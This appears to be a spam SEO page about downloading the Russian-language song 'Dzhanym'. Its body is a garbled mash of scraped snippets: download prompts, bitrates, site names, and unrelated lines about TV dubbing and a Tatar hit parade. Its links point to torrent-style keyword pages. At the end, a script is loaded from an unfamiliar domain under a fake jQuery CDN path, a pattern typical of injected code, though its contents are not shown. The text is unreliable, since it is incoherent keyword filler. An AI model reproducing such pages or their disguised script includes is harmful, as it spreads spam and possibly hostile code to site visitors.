

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-pesnya-dzhanym-skachat.html
body_size: 4300
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня джаным скачать - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня джаным скачать</h2>
                            </header>
                            <p>Татарча видео һәм җырлар хит - парады 2019 Белгенәгезчә без күптәннән хит-парад үткәргәнебез. У BaiBaKo да, а у IdeaFilm нет. Это видно прямо по первым минутам первой серии. Я даже перестал смотреть, потому что смотреть в озвучке IdeaFilm без слёз нельзя, хоть и голосов много, а озвучку BaiBaKo быстро затирают. 
На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песню «Джаным (Звоню тебе я)» (Jenneta) в формате. Лай Лай. Джаная. 03:47. Скачать MP3. Эстрада и ретро. Иностранная авторская песня. Регги. Скачивай и слушай jennet джаным jennet джаным и гузель айт джаным на Zvooq.online! Анжелика Начесова и Лилия Шаулухова — Джаным. На этой странице вы можете скачать или прослушать песню «Jennet - Джаным». Для того чтобы скачать песню в MP3, Вам нужно кликнуть по кнопке «Скачать». Бесплатная загрузка Джаная Джана Джана Mp3. У нас есть mp3 файлы готов слушать и скачивать  Чтобы начать загрузку вам нужно нажать на Скачать кнопка. Джаным. Джаным звоню тебеy. 
Джанет-джаным слушать онлайн. Прослушать Скачать 03:54. Прослушать Скачать 02:35. Джанет-джанем. песня о любви. Скачать mp3 Индийская Песня Джаным Джаным. Размер: 4.04 MB, Продолжительность: 3 мин и 4 сек, Битрейт: 192 Kbps. Janam Janam любовь Шахрукх Кхан Каджол Притам СРК Каджол. 128 kbit/sec. QR-код этой страницы. Слушать онлайн Скачать. Джанет - Джаным (Звоню тебе я) (DJ.Nate mix). все песни →. Главная. Онлайн радио. 
Скачать mp3 - джани радари павел воля самая лучшая песня музыка онлайн. Наша песняЗима,напоминающая лето Никогда тебя не забуду,джаным,и это время. (скачать). Джанет - Джаным Люблю Тебя Я. (добавить в избранное) 03:59. слушать. (скачать). Джанет-Джанем - Самая Классная Песня О Любви. (добавить в избранное) 04:00. Jennet - Джаным — Jennet - Джаным. 02:51. Гузель — Айт джаным. 03:04. Зульфия Чотчаева — Джаным. Слушайте и скачивайте джаная на Хотплеере в mp3. Дато — Джаная 03:17. Дато Худжадзе. 
Слушайте Джаная и скачивайте бесплатно в формате mp3 прямо сейчас, без кодов, смс и регистрации. эту песню ищут все джаная джан — ДжанаЯ. Скачивайте качественную музыку в один клик на музыкальном портале mp3-tut. На этой странице вы можете скачать и прослушать песню «Jennet — Джаным». Слушать и скачать mp3 Anivar С Тобою Джаным. Размер: 1.12 MB, Продолжительность: 51 КТО ЛУЧШЕ ПОЁТ АРМНЯКИ АНИ ВАРДАНЯН ИЛИ ЛИКА АБРАМЯН песня ДЖАНЫМ. Любимая, не было (наша любимая песня джаным) кайфная песня - ДЖАНЫМ Аз.песня - Джаным красивая песня - джаным Песня - Джан песня джаным - SongHouse.me. Загрузка. На этой странице Вы можете скачать Jennet - Джаным - Jennet в хорошем/отличном качестве (320Kbps) Слушайте музыку Jennet - Джаным - Jennet онлайн и другие рингтоны и минусовки. Джаным - скачать песню бесплатно в формате mp3, слушать музыку без регистрации на Скачать песню бесплатно Джаным с Зайцев нет: Зайцев нет - это многомиллионный портал. Topsify.org › скачать mp3 Джаным Джаным Индия Джаным Джаным Индия. Песня из индийского фильма Эту пару создал бог Шрея Гошал Индия Youtube. Скачать бесплатно Bahh Tee - Джаная-Джаная в качестве 320 kbps. Возможность слушать песню онлайн и добавить ее к себе в плейлист. 
регистрация. войти. Джаным - Джаным №62584267 - PixesMusic.com. Загрузка. другие песни от: Джаным. Прослушать скачать добавить в избранное03:24. Скачать Jennet - Джаным в mp3 формате, Качество: 128 kb/ps, Длительность: 04:00 также слушать песню онлайн. Слушать или скачать в mp3 все песни Песня Джаным. Для того чтобы слушать песни бесплатно в онлайн-режиме Вам достаточно воспользоваться удобным поисковым фильтром. У нас вы можете скачать песню джана джана в mp3 бесплатно, прослушать онлайн с помощью плеера на сайте, а также просмотреть архив песен исполнителя. Jennet - Джаным — Jennet - Джаным. 03:18. Гузель — Айт джаным. Зульфия Чотчаева — Джаным. 03:04. Тимур Темиров — Джаным. Джаным Джаным. Песни. Слушай и скачивай музыку в Telegram. Поиск музыки в Telegram. 
Все песни Песня джаным скачивайте бесплатно и слушайте онлайн на сайте mus5.ru Огромное количество mp3 бесплатно и без регистрации! Найдено 2876 аудиозаписей. У нас вы можете скачать или слушать онлайн Джаным песня бесплатно в высоком качестве. Чтобы скачать песню нажмите на кнопку Скачать. Татарча видео һәм җырлар хит - парады 2019 Белгенәгезчә без күптәннән хит-парад. Сериал Скорпион рассказывает о группе гениев, которые оперативно решают проблемы всех. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-kak-udalyat-foto-na-ayfone.html">Как удалять фото на айфоне</a></li>
                                <li><a href="h9s58-tihoplav-fizika-very-audiokniga.html">Тихоплав физика веры аудиокнига</a></li>
                                <li><a href="h9s58-igry-pohozhie-na-legendu-nasledie-drakonov.html">Игры похожие на легенду наследие драконов</a></li>
                                <li><a href="h9s58-skachat-cherez-torrent-igru-lada-reysing-klab.html">Скачать через торрент игру лада рейсинг клаб</a></li>
                                <li><a href="h9s58-skachat-drayvera-4200.html">Скачать драйвера 4200</a></li>
                                <li><a href="h9s58-kak-obnovit-proshivku-sony-a6000.html">Как обновить прошивку sony a6000</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>VILLI Вилли (Вильдан Шамсутдинов).</li>
<li>Скорпион (Scorpion) 2014 смотреть онлайн (сезоны.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-skachat-otcy-i-deti-film-1958.html">Скачать отцы и дети фильм 1958</a></li>
                                            <li><a href="h9s58-chitat-kak-my-tekst-pesni.html">Читать как мы текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-kak-preobrazovat-format-pdf.html">Как преобразовать формат pdf</a></li>
                                            <li><a href="h9s58-raspisanie-poezdov-s-samary-v-moskvu.html">Расписание поездов с самары в москву</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-doktor-kto-skachat-torrent-10-sezon.html">Доктор кто скачать торрент 10 сезон</a></li>
                                            <li><a href="h9s58-stopham-vse-vypuski-skachat-torrent.html">Стопхам все выпуски скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-bortovoy-zhurnal-sapsan.html">Бортовой журнал сапсан</a></li>
                                            <li><a href="h9s58-raspisanie-elektrichek-kudeevka-iglino.html">Расписание электричек кудеевка иглино</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
